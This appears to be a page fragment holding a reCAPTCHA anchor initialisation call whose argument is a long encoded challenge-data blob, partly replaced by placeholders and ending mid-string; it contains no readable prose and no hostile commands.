      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DlMKkBnAPw4TCnsOUw5knXg9dYn/ClTJXw4TCnMKPYHzClnV8FwrDtWnDgMKdMQ5YKVjDr2psw7w7wqzCmsONwqbDg2TDrcKlNMOnw7TCmCA/wr/CpGTDuVAYQknDsTJFwrMWFsOdw70gw6t8wqgtw5Eow65GM8Kjw7waw5nDqSUzIDjCi8KWY8O4PcOPw7IZJcO7Xi/Cv1UMwp3CjjvDlUZ9wqcNw6UVDCg3EwzDoQ7DmsOYFMOQQxfDgcKIw5VjDShIw7PCsMKlRSzDqyNgw7rDp8KIwovCgsKCbcKTc2ZDWQZowrgcwrJaw7RpwobCj0jDo1nDgBhtw4/DslE4w4pRV0xTw4/ClC7DuMKiDS5dG3LDkWPClcKQKlrCk8Ovw4RGFCYfwrwnVcK2HMKKwqdIw6YnSsO0YcKiwr1Awr3CnnPCmsKuwqw6UMK/w5RAfmHCr1heNsOMfMOEBsOnT8KvZ1rDhTjDn2TDiH3Doj/DnsO1w7hrwoRIwobCjMKHw7nChEh0w5QeCcK9wpzDmsKPwpnCmxwZeMKeVsKPw7EqLSXDq8OYwoYeP8KMXMOTJFXDhMKFw5Z4GEFxXz3CpQnDuMKkCQzDpFZFw4zClDbDtgHDl8K5MVzDuG7ClsOEV0U+wpk5w5EtZsOVbGduw7/Ct0HCtMKaOWLCpErCthNywqnDgW3Co8OjwovCnThfRMKBbcK3w79ZWsKsw7M+U8KPwo/CnjlhYBo9GEHDiTh7woQWZ0IeViMkw50Pwp/DtxFgJ8OeZBTDtT3CnH3Dg8KSYcKYw45BVTMEwqQbaFMlRsO0f3MlwqvDkTBtwoN9V8KHDD0wAcOww5HDksOOwq7DkMONZsOZwqoYTcK+w5HDpsOjwrPDn1kBYRrDsEkCwrXCjW3DoRo3wpYSIMO/[base64]/CjQnDhnlgd8KKw64mW8K2woJ1e0nDgMOhHCdQBsKuw6jDqjvCpCcpAlp0w4nCh8OKUcOTw5JAwrV0wrMpw5s/[base64]/Ck8KMw4vDmcKUw5PDiUtRw5x+eDpdw7V7Q3lrB2bDhcOPDkvClWLCmGfDgMOfNg3Ch8KBACbChW7Ct0luFMO7wofCjULDkHwbO2PDgGnDhcKyw600JkAPVMO/dcKhwrTCksORDzfDgjTDt8OLJMKCw4jDjcKhU0LDr1LDuVpKwqzCo8OYC8OzJW05ZnvCicKWDMOqHcKvXFzCh8KvBMKLFBnDhynDtcOvMsK+wrVrwqzClMOLw4nDgRMQDC3DvXQuw6nCtcK5MMOnwovDqQ/CuMK4wqzDkcKFFFjCqcOmBkMzw4Q3BF/CosOpw7/[base64]/w6LDoi0OL0J2w6fCrB7Dj2MAw4hYBi5jw7QnZMKNw68fwovDlMOBLcKmIyVkbWzDuMOgawIGZMKiw7ZtLcOyw6PCikdgecO5IMO1w7LCixPDjMOsw4dCBMOLw4LDoBdywo/CrcK2wrk6CjpVdMO9Qg/Ck0wywrknw6bCuy7CmSHDocKnw5ItwoPDk0LCs8K+w5HCsCHDg8K4TcO6w6Mad0rCg8KTSwYMwrVPw5/CosKBw4XDg8OaQsKQwr1zTBLDisOaV8KMXsOYXcOdwprCsyrCoMKaw6/CjndqGlwsw4VicQ/CksKLB197O1Riw5J1w5vCvcOYFBPCscO6NmTDjMOlw6HCrnPCkcKcb8KuW8KwwoRvwoQHw4DDnB3CkE3Dt8KGw4Ftdn9XFsKvwrrDsnfDv8KGADvDl2sQwrPCmsO/[base64]/[base64]/DhgTDk8OLwp/CisKUwpROAAM7GhNfTXPCpzfDosOvw43Dg8KKW8K1w4JvN2bCvGAEcg3DuH5JFcO4EsKJBxjCiWbDlybCmWjDpybCpsONI2ZrwrfDhMOzL23CicKHc8KCwo9Fw6fCiMOAwqDDtsObwoHDqsKgNMK8fVPDi8KzcVw4w6HDuAbChsO5CcKgw7VUwoTCqcOEw5Izwq/DjEA5MsOjwocuJWcTa2A5VHgUYMOywptKKxzDrV3CqhA+AW3Cq8Oyw556e3dpwoU2SlslNCFkw65Ww7ASwq4mwoDCpxnDoE/[base64]/CuxTChcKNwqTDu2rDg8OqXxfCucOJwofDrlPCgQ3Dmz1ww5lVC8KNQMODwqTDmx/Cs8OUwqoLT8Ohw6HChMK4aDszwoTDvC7CvsKgwo0qwqo/IcOGCcKyWMO5WQkjwqtADMKYwo/[base64]/CrcO1ZsOILMKcw53DlcOpNyh1LFnCj8O2C8OrwoQBD8KeOgnDlsOkH8OmDRDDhFvCvMOFw7vCoELCp8KCLMKtw5fCjT4/[base64]/KBthw5rDmsKcJ8K9NH/DjMOxwqB+w6zDosOODsKdwpJzwqIMBFcQwpR/[base64]/[base64]/CgcOLInBkw41Bw5/[base64]/wos2DTEcFcOxSi/Ck1wMAMO6QsO6wrfDjinCm0bDpUw2w6bCnFEcwqfCjCBUfDfDh8OWw7sKwpNvJRvCgGhbwrvDtGUyPDzChMOOw6TDtWwSQcK/woYRw6HCkMOGwq3DpsOqYsKgwpolecOyccKeM8OFF0wAwpfCt8KfLsKxQRFrHMOQOWrDgcKlwoN4UwDDh1XCmy7Cl8OJw6/Dmz/CrTLClcOAwo8Zw5J+w6Ymw6nCkMO4wqHCvARHw65xS1/Dq8KpwohLS14GJ3xddDzDmMKCYD4uPAdPacOmMMOcPcOrfwjCocKnDVPClcKfJcOAw5vDgAsqPDkPw7s8YcOnw6/CuHdbJMKcWhbDuMOLwqVmw5M6C8OYCxrDuhvCiQUjw6I9w7TCv8Kpw47Dn1o/IXxaTcOCMsONDsOHw4DCggNgwq/CnMOxXTkXYMOiXMOkwonDoMO0FDrDt8KGw7YVw7ICGC7DhsK0QzjDvVxowpHDmcKLScKIw43CuHsxwoHDl8OcW8KaN8OewrwBEkvCpQA7UU4bwrbCnypHGMK/w4zCnCPDncOZwrMXIAPCqT/Dm8O3wo0vF1p2wpATTGTChg7CvsO7DBQvwo7CpDh4YRsgX1t4ax/DqyNNw6Qqw5JtFsKawpJYQ8OYGMKNwrNkwpQLVhJ6w4jDoENsw6EpHMKHw7kswpvDu3LDpDZVdcOXwoFEwqBIA8Kywq3Dl3LDhQXDg8KUw6fDn3oScBBzwrjDsQYFw6/CuTnCoU7Csm8/wrlCXcKow4dlwrcEw78cMsO7w4PCvMKyw75OWmbDu8O8OykdEcOZcsOsMRjDt8O8KcOSGy9sZ8KtRmrDgMOLw5TDk8O0AjPDjcKxw6rDv8KrBTMFwrLDoWXDi28Xw6skAMOtw5s/wqYUfsKZwo7CviLCiwo+wrnCj8OSQj/Di8Ouw5JyOMO0HCXDjhHDicK6w7XChWvCgMKsAy/DlTHCmjFKYcOVw7tUwqhnw7Zuwp8gwq8sSSNzPm0QbcKgw7jDgMKQI1XCpzzDlcO5w5hRwrjCicKpIEHCvH1ZTMOrP8KCJAnDtQIPZcOvCj7Ct1HDpXBYwploXFTDsAtMw7IoYgnDi2/[base64]/CtTIswrPDrHsFEcO/w5zDmiNcIjBvw7zDqcO6PBALO8OXC8Oyw4HCpVfDtcOkN8KUwpNYw5LCr8Kfw5vDuXzDpWDDoMOOw67CrUrDqjXCicO3w4phw4E6wrRidU4Mw4nChMOqw5g4wo3CisKHWMOdwoZpD8O5w7oFHVXCvDlWw6lYw50Nw44/wpjDv8O3fXDDrz/[base64]/w7LDlGcAw7XDsMKgKcKLPMKyLcOaREbCtTdcTV/Cv8Kxwq9cQcO5wqrDjcOiM3/[base64]/Cj8Kgw6hxw4sawo/DisKNGHY0WsO2CxTCvG7DscORw7NDFX7Ct8KGT0TDjsKUw4sRw4VwwrVaI1fDjsO9acKbQcKRInhRwo3Dv05cLBTDg2tgLsKDLBR1wqzCs8KwBTfDhsKfJsObw5TCt8OIMcOmwqg5wrvCq8K9NMO/w5/CnMKUWsKkIULCsA7CmhoneMK+w7HDq8OLw61Jw78nL8KJw6VtERzDoS1CH8O6B8KTdxIBw6RnBMOVUsKnw5XCiMK/wpx7QmPCs8OtwojChRnDhhnDqMOkGsKawonDjSPDoT7Dt2fCsmhjwq5MFMOQw4TCgMOAwpoSwp3DtsOPfyxBwrtofcOrYX5owqAjw6vDklRafnfCqDbCiMK7w79HY8OQwrMyw7Aswp/Dg8KPDkpDwo3CmEc8VcKWFcKMMcOfwpvCqBAmPcK5wqzCkMORGwtewpjDqMOcwrVad8OHw6HChiIiQ1DDiTjDpcOPw7sJw6jDv8OCwrLDpzPDmn3ClzbClsOZwrdDw4hWesKsw7FmSg5uacKQNzRdCcK5w5Fqw6/Cr1DDl23Do1vDtcKHwqvCqF/[base64]/DtX/DpkoHwqpwwpbDu8ObKxZwwpYtYMKoR0jDq1BxKsKewqvDoHTDtMKYwq9YBBHCgAFSB0/[base64]/GH3DoMKVw7rDqTltfVk1wpwNSsKWW8K0XAbCnsOJw7DCi8OkWcKodAMLGlZdwr7CtSUGw47DokXCv0g5wpnDjsO5w7LDlTPDlMKeBhITKcKtw4DDrGVWwq/DlsOxwqHDk8KeHBDCpkZMOhVjehTCnm/Cl2/Ci2E5wrEKw5/[base64]/wo3DnMOhLV/CoCoYUyLCs34nc8OkSzLDqVE3UnPCmsKFcRvCjW84wplOHMOFXcKRw4DDvsOYwqJmwrPCjWPCksK9wo7DqCYlw7TCm8K2wrwzwotRN8O4w7MHBMO5SFgywo3Dh8Kcw6ZTwqlJwrTCjMKfa8K5D8OkMMO6GMKRw7MhLBLDqV/[base64]/[base64]/CDV+w4jCr8Otw5rDh2xFwp8Qw4HCqcO9wp1/ckDCscKQVMO9w4Ajw6/CuMK8FcK1FGpmw6AICnoVw7/DlUHDkiHCisKVw4g+O3jDssKlIsOowqV2D3zDvMK4BcKMw4DCpMOZd8KvIxcHZ8O/[base64]/Lg/CnkfCssKdw6NccMKUKsOVwrfCgsK5wok/[base64]/Do8KGUnx+PcOCFVh/w4rDrGg/[base64]/CMKXblcGw4gzw6TCt8Ouf8O8w79aYMOzLMKHHghfwrzDmcKHPMKfS8KMXMOdEsO3JMKOR3cZKMOcwqETwqjDnsKBw55zfQbCuMOXwpzCsQ1/PigYwpjCtl8vw4fDlWLCrsKiwr4GJgTCvcOmAjvDusOVcWLCiQXCuXN0S8KHw6TDlMKOwrd4AcKqBsK/[base64]/DhWdDUMOIwo3CpxDCvBvDgkcxwrIswr/Dv8OIw5DDjSQwecOHw6nCm8KJRMOPw4PDisKMw4nCk3lCw6ZzwoZVw6ZCwoHCpB5Ew7JXJULDuMObCy/[base64]/CtmJcQDbDpcOrw4Nka8K5BcO6wopfwpEwwpI7MWRywrzDh8K/wrHCnVFFwp7DrlANNz5jJMOPwoDChWjCsjkQwq/[base64]/Dh8Kyf8KqSRhGw4ApERp3w6wQwr0HA8KwbS0iRQYjXz5UwrvCg2LDgTTCpsOcw70qw7QNw5rDv8Kqw7ZaccOIwo/[base64]/w7EIw7dxIsOWIWbDkELDoMO6w5liw6ACw4EHw4sfXS13KsOqM8KrwpgvMGXDtQHDmMONCVcrFsO0NVFgwoENwqrDkcKgw6HCnMKyLsKLWcKJWmjDrcO1GsKIw6HDnsOXGcKvw6bCgVTCvSzDhgDDnGkvNcK2RMOiWxjCgsKOMFRYw5rDoA/[base64]/[base64]/wo9yHmnCixfDvnsVwpvCkQMuwpfCmEpIwofCu39Lw7DDhjtcwqQlw6Mkwp5Iw4gsw4FiN8K2wpDCvEDDpMOhYMK5a8KWw7/[base64]/DtSLCpyYSKsO5NAXDi2JUXcOswr3Dh2NWw7PDlDxZahXDgV3DhWkSw4JGS8O1RRMvwpQcJkpxwo7CmTrDo8Ouw6RjIMKCCsOwOMKfw51gHsKmw5bCuMOnQcKTwrDCrsObBQvDmcK4w51iRHrClG/DvQUGOcOEcG0Jw4XClGrCscO9NWXDkHlfw60TwonDo8KFw4LCuMK1b3/CjhXCu8OTw7zClMOYPcKAw6Ypw7bCusKPEBEVSQ9NOcKVwobClGDDtlnCrxgOwqgKwpPCpcOQIMKuAEvDklYGUcO/w47CiVl4YCgGw5bCjjQkwoRsV27CowfDmFJYEMKuw7LCnMKvw54EEWnDj8OPwoDCi8OuDMOSSsOMcMKmwpHDv1vDpGTDoMOxCcKiDwDCsCFnLsOKw6oQEMOlwo4TE8Kpw5JPwp5WIcOXwp3CosOeSxJ2w5rDuMKKKQzDs3fCjMOPCR3DpDxbI2powrnCkl/CgAPDtjZTb1DDvTbCumliXRgDw4HDq8OcUWDDhnFWECJjdcOswrbDiFVlwoAuw7UuwoE6wr3Ct8K5GS3Di8Kswoo0wpPCsEchw5VqMHwkTE7CqUrCvUUCw6IPdsOpBwEIw6DDrMORwrPDkTFfNcOYw7BGaU4ow7rCg8KxwqnDgsOfw4bCk8Okw4TDusKbc3dEwp/CrB9bCgrDpMOEIMOiw4LDmcOhw4Z+w4rCocKXwqbCgcKPGWvCgydow4LCqHzCqkjDpsO8wrs6TsKPSMK/IFTChis5w43CvcOOwpVRw4XDkcK6wrDDsUEQBMOSwp7CqcKrwpdPXsO9UVHDlcOmICLDr8OVacKaQgQjVkADw7UUBXdRYMOISMKKw5LCjcKgw5kNTMK1T8KfEiMOG8KDw5DDkXnDtF3DtFnCvm4/IsOQJcObw7BHwo4/wr9rY3rCgcKIKizDg8O1KcK4w5Nswr5TNsKNw5HCq8OWwqfDvDTDpcKow6TCvsKwfEHCtyg3aMOtwq7Di8K3wodMCRobABzCqCxvwoPCl3F/w53CssOKw6/Cv8OIwojDqkjDtcKlw4/Dp27Cs0XCjsKNLAp8wolYZVPCjsOhw47CjnnDhWbDu8OiDlB/wqUww7IyWTwvd3dgXS5HLcKBJcO9FsKPwqHCoTHCs8O9w5N9ZjtdPXnCulM6w4vCgMK3w4nCgkYgwozDpnFdw4bCqCBwwrkeZ8KcwqdRJsKzw6kaUT5Tw6/Du3BpA0NyZ8KVw5IdEyQRYcKZFDnCgMKgT2rDsMKeAMOPe0bDgcKrw6hjCMKYw6g2wr3DoG5sw6/CuXvDu3fCk8Kaw4DCkSZ8DMKGw4EOUBTCpMK3TUgQw5E2K8ORVXlASsO5w4dBW8Kzw4bDm1HCrsKTwrsqw79aAsOfw4ApS3M7AUVRw5Y3YgjDnCI4w5bDv8KQZ2I2McKoB8KkDwdUwrfCr0l4SUtZHsKOwpfDqR42wo5+w7R/OlHDiFPCg8KvMMK/[base64]/CqXbCu8Kia8KdwpsyIndSw48Fwr0UcwhIb8Kgw4tYwr7DinU9w5rChyTCnV7CgERiw4/CjsOlw7PCtC9hwoxuw5RFFsOlwoHCgMODw57ClcKxal4gwprCr8KwbDbDj8ORw7kOw6PDlcOEw45UaHDDl8KMYznCpsKTwpNfeBR3w5NkO8O1w7DCpsOVJ3hrwo4pUsKlwqAjXH4dw5p/ZBDDtMKBXVLDvW0kLsONworCs8Kgw5jDnMO6wr56w4/DosOuwpptw5HDucO2wrnCu8OoBkw4w4jChsOww6jDhi4/YBpiw7vDgMOUBlPDqmbCusOYTnnCv8O/[base64]/CtEx5acO3woHCkHs7w5/ConTCksK6SWnDssOLDGxMVlgJPsKvwrjDjlvCuMOOw7HDp3HDocOCcSnDhSxdwqJrw7RIw5/Co8KswoMZEcKnbD/CpxvCrjzCmRjDoX07w5LDlsKMMXIew7YkU8O9wogzS8O5XUV/ZcOYFsOxTMOYwp/ChF3CilcJCMO2GS/[base64]/DnEzCtMOvwonDssKmCsOVw4fCgDvDr8OAZ8KEWmU1NQJBMcKEwoLCmzIcw77CnQvCsCLCqj5bwrrDhMKdw69LEnskw4/ClVTDjcKNImAdw6tKPsKFw5IewpdVw5rDvk7DiEx8w5sQwrkLw4PDsMOJwqrDkcKtw6oiB8KXw6XCgGTDqsO3URnClS7Cs8OFPS7CksKBRnLCnsO/wrkpEGA2wpbDtyobb8Owb8OwwqzCkx/Cq8KSd8Osw4zDnixfKQnChBnDiMK7wrF6wojCt8OowqDDkxLDmsKkw7TDqhFtwo3CoQ/[base64]/CjMOJw5Zow4RHCz/CsD5jw5/Dv8K2VcOew7LClsK7wrJTXMOeNsKMwpBow70/fR8hbj3DsMOgworDmA/CvjnDsFLDkDEkBXIKcBrCssKnTlwNw4PCm8KMwqhTJMOvwop3RjnCokU1w67CkMOXw6fCuFYePg7CgG9IwrEmHcO5wrXCngPDkcOUw54lwrsjw6Brwo8bwrvDoMOkw6DCocOGCMK/w4dUw7rCoy4cQsOmAcKXw4zDh8KtwpjDrMKRTcKxw4vCi3Bmwrxnw4tzexbDslzChyJNdj8uw75AH8ObCsKrw7tiUMKTdcO/[base64]/[base64]/cQbCiDTDrsOhbWl9woBvCnTDrcOkPcKow6FDw7l7w7/[base64]/DrMKdGFLDrxNmwoluAk9ew6XCkgrDs8OVfX54wpQNCEbCmMOAw73Cm8KowrLCncKcw7PDqxIvw6HChU3CnsO1wro+cFLDlsKbwqvDuMKtwrhtw5TDswIgDW3DqAvDuWN/[base64]/CiMOZwocGw53DscKWw53DscOPYMOVAWXDtWwLwo/CiMKQwpVAwpvDicOjw58gHSXCvMODw50WwrBWwqHCmjZkw4UxwpHDjnNTwp1VMVrDhcKzw4YJAXEswrLCrMOQTVVxFMKlw4gFw6JCdTB+aMOMw7QmPF1mcjAPwrZoXMObw6RzwpE0w4TDr8Kbwp1sBsKSE1zDn8O0wqDChcKzw70YDcOvb8KMw4LCmC4zHsKKw5/CqcKww4IKw5HDqH4vI8K4ImpSJsODwoZML8OoVsKPN1bClC5qB8KQCSDDtMOqVBzCjMOFwqLCh8OQFMOZwr/DrEXCgMKJw7HDpxXDt2HCtcOyF8Kfw7QfShpXwotPKBoCw7HChMKTw5TCj8K/wp7DjcKfwoRfecOKw7TCicOjw7gOTSnDulUJDmUXw6oew6RZwoXCnUvDuU47DT7DqsOXDHbCjS/[base64]/DMOxVDhawqh4FsKtwqcNc2F0acOow4nCucKxLRNew4jDkcKFGHAhecOrFsOLWz/Djkhxwr3Dm8Ktw4wePgnDjsKNLMKlNUHCvBzDtsK1YBFAGCrCkcKFwpAEwq8INcKvBcOWw6LCssKtZk8Wwps2QcOECsOqw7jCrk8bAsK/[base64]/DrzB1w7bDnsKoVxPDqsKWwpAEM8KuGsK1wojDo8OoLMOwEBp3wpwUGsOtecOpw5/Dg1s+wqRxRGNMwq7DrcKfJMO2wpwdw7rDrsOzwoTDmH1dN8KeTcO/OhnDp3fCrMKKwo7DhMK4w7TDuMOmBDRgwod/R3V1GcO/QH3Cs8ODecKWF8KLw57CokbDhyYSw4Viw4hCw7nCq3xMFsOIwrTDoH19w5NSNsK1wq/Ch8Oew6pYEMK4ZwNvwr3DhcKgU8K6LMKpO8Kqw58Yw6DDiUg9w59sLh0+w5DDrcOGwrvCn3R/ZcOAw6DDncKWecKLM8O1QSYbw45Nw7nChcK5w47Ch8OPLcOvwrhOwqoSZcO0wprCkXRwYsOCPsOZwp18KXHDv1LDq33CkE/[base64]/Dj2/[base64]/CvsKFwrUcI8KeYMKvw70xW8ORd8Ouw5Y+w4tgwonDncO9w4DCuDbDqsKLw69ZDMKME8KaTMKSVDnDu8OdSQpTeRYHw49HwprDmsOgw5oDw47Cizslw7TCp8O9wrXDiMOdwrbCisKuJcOcOcK2T2oPUsOCEMKjDsKhw4g0wq9hRAwlbMK4w7cwcsOgw6/DscOIwqQYPDfCssO9D8OjwrrDlWbDggQlwpA/wp9fwrQgC8OlQsKyw7IhQ2HDskrCpW7CvsOFVT94RjEHwqvDh0g5H8K5wpsHwqMjwoLCilnDosO8N8KdGcKFOcKAwqYtwpwcQmUZARp6wpklw5M4w6c1SEDDi8O4T8OIwotawrXCpMOmw7XCkmEXwqTDmMKQe8KzwofDu8OsEl/[base64]/DqcOsw6QyH2N3VQoID8OtesKNLcO8C1jCrMKmN8K6NMKwwoPDmFjCsgMrR21vw4/[base64]/wpJZYsKXcHFdwp3CtEfDj3jCgsKUwrbCjcKcwrokw5lsPcO9w4fCm8KHfXvCqRhEwrLCvH94w6EXfsOvUsKgCgoMw79ZQcOmwq3DsMKZaMOmf8O6w7JNQX/ChcKuA8KFXMKsNF0EwrFrwq0PQcOgwpbCjMOjwolxEcKveDUdw40Sw4rCiXTDrcKdw4ECwqLDpMKJcsKnAMKPdDlQwrp3cxbDm8OLHlcSw6DDp8KQIcKuMiPDsHzCjRxUasKwUcK6VsK/DMKIAcOtB8O3w7bCojXCtVbDosKWcxnClVnCosKRdMKkwp/DsMOHw65iwq/ClWMSQH/CusKLw73DmDbDkcKSwqAcJMO5I8OtSsKOwqVnw4XDkHjDtkPCpyPCmFjDnTfDo8Kkwpx/w6fDjsObwqZ4w6lPw74Sw4UDw7XDscOUehDDiG3ClSjDhcKRccODaMOGL8OsesKFMMKqJy5FbjfDisKLIcOWwoM1EC1zGMK0w7gfO8K0AsKHG8K7wpPCksOvwo4vZMOoICTCrgzDgU/CsELCg0dbw5IWbF47f8O/wo7DqH/DnQwJw7DCokXCvMOKX8KCwrFVwpvDp8KTwpobwqbCiMKew75Fw5pKwpTDjsKaw6/CjjLDvzrDmsO2bxjCjcKfFsOEwqrCv1rDpcKZw5Z1U8K8w7AJIcOsWcKcwoY0A8KOw6PDlcOTRhDClmjDs3oxwqkoe3RjbzjCrWXCocOUGCULw6VIwpVTw5/CvcKnw5suCMKAw5JZwqcFwqvCkR7DuH/CmMOow6PCtX/CkcOewrfCrXfCsMOVZcKAdTjCqzzCoUnDisO/d38ew4TCqsO8w7h7CwsbwqDCqH/[base64]/wrzDs8OWFcOewrBBQQzDpETCpn1rBMKcIcONw6/[base64]/woJ8wqYOwqzCtk3CrMKWABnCj1vDqsKbOFXCuMKWRhfCpcOxYR9Vw4jCtnTCosOjRsKZGiHCtcKnw7vCtMK1wpvDtHwxKn5QbcKMEhN5wqN6csOqwrZNCk5Ew6vCqRkPDRhVw7LDmcK1NsKjw7NCw4V8w7cHwpDDpHRPAzx6JBVIXXDCmcO+GA8cMg/DkX7Dk0bDosKRIwBVKhV0VsKzwoTDkQUOEzYJw6bCsMOILcOxw4UqYsOTM0cjJlLCocKoMzXCiBtCSMKowqXCpMKtCMOcHcOmBzjDhsOYwrTDiznDskRjb8KiwqHDgMOOw75cw4A2w5vCnWrDrzhuJsOtwofCl8KTMRR7VMKdw6ZXwprDi1XCocK/QWYQwpAawpVsasKQd18wZcOve8OZw5HCoxt0wrlSwojDu0Q0w586wrzDh8KbQcKjw4vDsxNow6NrHRAowrbDgsKpw6zCicKVRXXCuUfCg8K+PxsHMmfClMKxI8OHSiJqPxwJF2LDoMOlFmJTXGcrwoTDth3DisKzw7h7w7nCsWIywq8ewqJyRG7DjsOACMO4wo/[base64]/DisOkwqvDpVZXw57DpcOBB8KFwoXDlw7DscK7wojCi8KDw7/Dr8Oww6/ClHLClsO+wrxmYhQSwp3CucKVw73DtyYXNT/Ch1VbXcKTBcOIw7TDmMKAwoNVwpVMLsO8W33CjGHDiH7Ci8KrFMODw6YlHsOsQ8KkwpzCisOlPsOuFcK1wrLCg0c0KMKWRjDCum7Don/[base64]/wojCucKPwoDCt8K2w4xSUsKaw6ZhcsOEJFJ9W2HCqWnCkzXDqcKfwqLCrMK+wo/CqwpONMOWTAjDocKuwqZ5I0jDnFjDs0TDlcKVwonDssOSw7B6FEbCvC7Co2dnF8O5wrrDqSrChVfCsGBLLcOuwqwmFQ0gCsKcwoM6w7fCqMOrw7t+wr/[base64]/CqMK/wp/CvMKje8Khw6paw6MFw5PCjcKDbkBZG25bw5Utwp4PwrLDusKaw5/Ci13Du27CvcOKLD/CiMOUZcKVeMKfHcOiZSLCocKawowgwqrCvm5tRADCm8KVwqU2UsKcdUTCjR7DjFIzwoJhFi1Nw6g3YcORKXDCsRXClsK8w7d3wr4Ow7vCpX/DjMKgwqN4w7JSwrRuwpY0QwfCucKgwoYIHsK+T8OkwpxXQl59NRwwLMKhw6I1w7/DrwkjwrnDhBsSJ8KxfsKdSsKmI8K1w4ZzSsKhw4gsw5zDqXtUw7N9SMK6w5c9AyoHwoArETPDgXAHw4MiAcOJwqnCiMOcJDZQwo1zSGDCjhbCrMKow6Ytw7t8w7/[base64]/CvMKbwo0NwplkdsOHEgjCq8OMwpzDhMK9UBvDmcKTwpIBwrVyDQByO8OmJDxnwpHDvsO0cC1rdn5qXsKlQsOuQy3CiAZsQ8KgEMK4an0Gwr/DncKhasKHw5tNbBnDvlZ9YnTDn8Oew7vCpA3CkBrCuWvDpMOpGTlmVsOIaSdhwp87woLCo8OsH8KAMcOhCj9RwqTCiSoRMcK6w4HCmMODAsKQw4jDlcO1S2wnHMOWQcOawqHDrC7DrcKZf3PCqcK+SCbDjsOKSzITwoVEwqV9wp/CnE7DksOfw5E8YMOWF8ORbMKwQcOzcsOjZsK5AsKTwqocw5I/wpoYwphFVsKOeXbCscKYNRU4XBQxCcOOf8KKJcKtw5VgR2LCnFDDqVrDv8OIw51gXTTDrsKrwrTCmsOgwpfClcO5w6d5QsKzJxMSwq3CmsKxdBfCqQJbQcKsemPDoMKaw5VHG8Kkw75Uw6TDq8KqSgoYwpvCtMK/Ixwsw5vDigDClH/[base64]/Ds8O4aVlFwpwLwqDCmkzCosOiwpDDuABWAVvDvsKiZFMNIsKsIRkcwqjDgCTCt8KpHG3DpcOAdcORw7TCusO9w5PDn8Kcwr3CllRuwo4NBMK2w7U1wrYmwoLCnSDDpMKALSjCrMOnKGnDo8OrLiElX8KLa8KLwq3Dv8Ozwq7DkB1PEUvCssO/wp9cw4jDgGrDocOqwrPDv8OYwoUNw5LCscK8ViXDiSZeUxPDuGh5w7hENH3DizXDp8KWTyfDtsKpwoQEIw4IGsOaCcKGw4zDm8K/wrfCoA8hcFXDisOYDcKcwoR7f3LDh8KwwrHDu1sfYhfCpsOpWMKBw4DCjzAdwpAGwrvClsOXWMOKw57CiXrCnxIBw5DDok8QwqnDnMOswrPCicKcGcODwpzCuBfCtGjCoEdCw6/DqGXCm8KwFFY4YMOPwoPDk2ZmZi/[base64]/wq9YwoMmw7LDlMKMw4teRHLCo8O7wowowo1BaMOPdsKuwozDrQEjT8OHBsK0wq3DicOeSip9w4zDgV3DuCvCjxU9MWUZPTzDqsOlHyotwoXCpUPCgjrCrcK5woDDssKwWBnCqSbCoRd+SkjCh13CuxbCv8ObGBHDu8O0w7/DumNQw71sw67DiDbCo8KWOsOKwovDvcOcwo/CnydGw5zDny1xw5DCqMOxwobCsAd3wqHCg3zCuMOxA8KXwprDum03wr13WlrCncOEwoIAwrskd29yw5bDvm5TwplKwrLDhwsnPDl/w5EawpnDlFs7w7Vbw4fDo1bCi8KaLMKrw5zDlsKgI8OvwrQyHsK4wrAww7Mpw5nDv8OpP18awp/[base64]/w68NDTYQwpTDgVDDqg9PVWpbw4LDuxQbwoBWwqomw4VuLcOlw4HDjSTCqMOIw5DDj8O1w4JgfMOFw7MKw7wsw4UlXMOeL8OQw7zDh8K/w5fDuWXDsMK+w6XCusKZwrp5JXMTwpHDnEHDm8KeIXIndsKufhFkwr3Do8O6w5bDug92wqZiw5JKwpDDicKKJnRyw6zDrcOuBMOFw6t4eyjCjcOgSXIFw4QhW8Oqw6PCmDDCiEXCs8O+M3XCtMOxw7PDssORaEzCtcKTw6wKZx/CosKcwqINwqrCgnwgbHXDtwTChsO5TV7Cl8OVJXF6HMOFcMKcD8O+w5Zbw5DCoWsqIsOVQMOCWsK/QsOhYSXDt1PCjhPCgsKVGsOUZMKVw7ZJXMK0WcOPw6sJwqYwJVQ1bsKYfw7CgMOjwp/Cu8Kowr3CssOBIsOfasOQdcKSZMOUwqYHwprCsi/DrUJzOyjCjMKITBzDg2g/[base64]/[base64]/[base64]/Dvm8Fw47CtcO+w4XCmsO5Q8OwFHFqBMKFw6FnAS7CilrCjlfDisOmD387wrlNXD1qXsKqwqnCocO8TWzCqDcgaBJYInrDm0oRAzbDrU/DlxVmQGzCu8ODw7/DhcKIwp/DlGg3w67DocK0wp0vAMOWaMObw4JAw7cnw5PDpMOlw7tTDVsxSsK/fn0aw6h8w4E0WjwPThTCu1rCncKlwoQ9EDsZwrnCusOmw511w6LCs8Odw5Q4X8OJX2HDrQsDDjLDhnPDnMO+wq4SwrR8Ci1nwrfCnQVvAkYGR8KUw4PClgjDs8OOA8OKDBhrWUjCh1/CjcOaw7/CmjXCt8KaPMKVw5Q0w4/[base64]/CqkMbd2Rqw45BwoLCgcKhw5oKNsOhw4nDrl7CsS/DrQbCrsKvwrs9w57DjMOqMsOYQ8KQwpgdwowFZwvDisOxwpDCssKrKDnDl8O9wrrCtyw/w75Gw5cAwoELUHFJw5zDpsK2VDhAwp9raCpyD8KhUcONwow4aUHDjMOCZyfCkztlKcONfzfCtcObXcK5TjY5cFTCrcOkcVx9wqnCtwLCi8K6BifDjMOYLGhnwpB/wrtCwq0Sw7tRHcOnJ27CjcK6G8OCKE5ewpHDiizCicOHw4t/w7w6csKhw6Zfw5tcwo7CosOpwqMaS3x/w53DisKzWMKzUQ7CkBduwrjDh8KAw6gaSC5Hw5XCtsOse09+wo3CusO6AMOYw4HCjXdAVBjCu8OffsOvwpDDuiPDl8OLwqzCuMKTZBggNcOBwrcTw5nCvcOzwpnCu2vDocKrwr4pQsOfwqhYDcKYwoxXNMKsDcKzw4d+L8KUJsOCwonDoEo/w64fwrUswqYmK8OWw5FFw4IZw6UDwpvCr8OIw6d6C2vDicK/w4ULbsKGw6Mcw6ABwq3CtyDCp15rw4jDo8Ogw7J8w5dDK8K4ZcKHw67DpQTCsAHDjE/CncKoR8OAasKfMcKFMMODw7Z0w5TCp8O3w4nCosOaw4